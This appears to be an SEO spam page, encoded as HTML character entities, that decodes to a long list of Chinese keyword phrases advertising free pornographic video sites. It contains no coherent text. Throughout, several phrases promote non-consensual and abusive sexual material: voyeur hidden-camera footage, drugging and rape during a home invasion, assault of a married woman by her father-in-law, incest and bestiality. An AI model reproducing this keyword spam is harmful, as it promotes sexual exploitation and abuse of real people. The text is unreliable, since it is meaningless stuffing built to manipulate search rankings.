&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
AV&#x94FE;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x6F14;&#x7ECE;
&#x4E9A;&#x6D32;A&#x9752;&#x8349;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x9A9A;&#x5987;&#x5185;&#x5C04;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;av&#x65E0;&#x906E;&#x6321;&#x55B7;&#x6C34;&#x5192;&#x767D;&#x6D46;
&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6781;&#x54C1;videosbesr
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x5C31;&#x53BB;&#x543B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x966A;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x8D44;&#x6E90;av&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5148;&#x950B;
69&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;APP
av&#x719F;&#x5987;&#x5929;&#x5802;&#x4E1C;&#x4EAC;&#x70ED;&#x4F5C;&#x54C1;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C0F;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x9EC4;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x666E;&#x901A;&#x8BDD;
a&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;a&#x505A;&#x7247;&#x6027;
&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;99
&#x6700;&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x4EBA;&#x4F53;&#x7272;&#x4EA4;&#x65E5;&#x97E9;
&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;a&#x7EA7;&#x5927;&#x7247;
91&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x9752;&#x9752;&#x8349;&#x539F;
&#x65E5;&#x97E9;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x597D;&#x540A;&#x599E;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E94;&#x6708;&#x5929;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;&#x5C0F;&#x8BF4;
&#x60E0;&#x6C11;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x56FD;&#x4EA7;av
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x7247;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;
&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x7247;
&#x4E9A;&#x6D32;A&#x2174;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E9A;&#x6D32;V&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x7F51;&#x5740;
&#x4E94;&#x5341;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7535;&#x5F71;&#x65E5;&#x672C;
&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E50;&#x4EAB;&#x7F51;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;aV&#x4E00;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;
&#x4E9A;&#x6D32;&#x4EBA;&#x914D;&#x4EBA;&#x79CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;96&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;
&#x65E5;&#x97E9;&#x6B27;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E94;&#x6708;&#x5929;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56DB;&#x864E;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x8272;&#x599E;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x5929;&#x5929;
&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x7F51;&#x7AD9;
&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;av
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;
av&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x65E5;&#x4EA7;
&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S
&#x4E9A;&#x6D32;&#x65B0;AV&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;&#x556A;&#x9891;&#x6B22;&#x770B;&#x89C6;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EBF;
&#x65E5;&#x672C;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;
98&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E92;&#x52D5;&#x4EA4;&#x6D41;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x5728;&#x7EBF;97
&#x65E5;&#x672C;&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x4E00;&#x7247;
&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x81EA;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;
&#x4FEE;&#x7A7A;&#x8C03;&#x4E0A;&#x5BC2;&#x5BDE;&#x5C11;&#x5987;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
97&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x7684;&#x53EA;&#x6709;&#x662F;&#x7CBE;&#x54C1;23
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x53E6;&#x7C7B;a&#x2174;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9999;&#x6E2F;
&#x8272;&#x4E94;&#x6708;&#x8272;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x8272;&#x4E01;&#x9999;
&#x7A9D;&#x7A9D;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5348;&#x591C;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x793E;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x8001;&#x5934;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5929;&#x5929;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7801;&#x660E;&#x661F;&#x5361;&#x901A;&#x91CD;&#x53E3;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x81EA;&#x556A;&#x5728;&#x7EBF;
99&#x5728;&#x7EBF;&#x770B;
91&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;
67194&#x6210;&#x662F;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;
&#x69B4;&#x83B2;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x4E0B;&#x8F7D;&#x7F51;&#x7AD9;
a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;
&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;
2025&#x56FD;&#x4EA7;&#x6BDB;&#x7247;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x5973;&#x4EBA;&#x7528;&#x7C97;&#x5927;&#x81EA;&#x71A8;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5267;&#x60C5;
&#x5929;&#x5929;&#x64CD;&#x72E0;&#x72E0;&#x64CD;
&#x5165;&#x5BA4;&#x8FF7;&#x5977;&#x7CFB;&#x5217;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7D20;&#x4EBA;&#x5728;&#x7EBF;&#x4E2D;&#x6587;
&#x52A8;&#x6F2B;&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x6F2B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x5993;&#x5973;
av&#x72FC;&#x53CB;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;
&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x5993;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x5355;&#x4EB2;&#x4E71;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x7247;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;
&#x56DB;&#x623F;&#x6FC0;&#x60C5;&#x7F51;
&#x8D85;&#x6E05;&#x65E0;&#x7801;&#x6027;&#x7231;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x857E;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;
&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;A&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x8349;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8D85;&#x78B0;AV
&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;99
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x5B8C;&#x6574;&#x7248;
91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;
av&#x65E0;&#x7801;
30&#x5C81;&#x5C11;&#x5987;&#x4E00;&#x6478;&#x5C31;&#x51FA;&#x6C34;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x7535;&#x5F71;
&#x6027;xxxfreexxxx&#x6027;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x8272;&#x56FE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;A&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;
&#x5168;&#x7F51;&#x624B;&#x673A;&#x4E00;&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x719F;&#x5973;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;~&#x6B27;&#x7F8E;&#x4E00;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E0;&#x7801;&#x62BD;&#x6410;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x6D41;&#x767D;&#x6D46;&#x514D;&#x8D39;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C2;&#x770B;av
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;v&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;www&#x7535;&#x5F71;&#x9EBB;&#x8C46;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x6210;aaaa
H&#x7247;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5A07;&#x5598;&#x62BD;&#x6410;&#x55B7;&#x6C34;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6210;&#x4EBA;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x66F0;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x4EBA;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x4E1D;&#x889C;AV&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;
&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;
&#x6B27;&#x6D32;&#x88F8;&#x4F53;xxxxx
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x5728;&#x7EBF;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;
&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x53D8;&#x6001;
&#x4FA0;&#x5973;&#x4EBA;&#x59BB;&#x8DEA;&#x8DB4;&#x9AD8;&#x6485;&#x80A5;&#x81C0;
999&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;115&#x9875;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4F5C;&#x7231;&#x89C6;&#x9891;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;
&#x6D6A;&#x6F6E;av&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E0D;&#x5361;
&#x7F8E;&#x5973;&#x80F8;18&#x4E0B;&#x770B;&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
67194&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x81C0;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x8272;&#x8D44;&#x6E90;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E71;&#x5987;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5168;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x540C;&#x6027;videos&#x53EF;&#x64AD;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x5A77;&#x5A77;97&#x72E0;&#x72E0;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
2025&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x6781;&#x54C1;AV&#x7F8E;&#x4E73;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x5F71;&#x9662;
2025&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
91&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5927;&#x72FC;&#x8549;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;2025
&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av
&#x4E2D;&#x6587;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
97&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;
99&#x5728;&#x7DDA;&#x8996;&#x983B;&#x514D;&#x8CBB;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;ai
&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x4E1C;&#x4EAC;&#x70ED;av
&#x5973;&#x6027;&#x81EA;&#x6170;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;ww
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x70ED;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x5927;&#x7206;&#x4E73;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;
